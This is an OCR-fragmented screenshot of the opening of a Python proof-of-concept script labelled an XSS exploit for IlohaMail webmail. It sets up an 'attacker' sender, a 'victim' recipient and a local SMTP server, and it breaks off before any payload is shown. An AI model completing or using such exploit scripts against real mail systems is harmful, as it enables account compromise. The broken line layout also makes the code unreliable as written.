
"###########################################
# SETTINGS
sender 
=
"attacker@localhost"
smtp_login 
=
 sender

smtp_password 
=
"qwe123"
recipient 
=
"victim@localhost"
smtp_server  
=
"192.168.1.10"
smtp_port 
=
25
subject 
=
"IlohaMail Webmail XSS POC"
# SEND E-MAIL
print
"[*] Sending E-mail to "
+
recipient 
+
"..."
msg 
=
(
"From: %s\r\nTo: %s\r\nSubject: 
%s\n"
%
(
sender
,
", "
.
join
(
recipient
)
,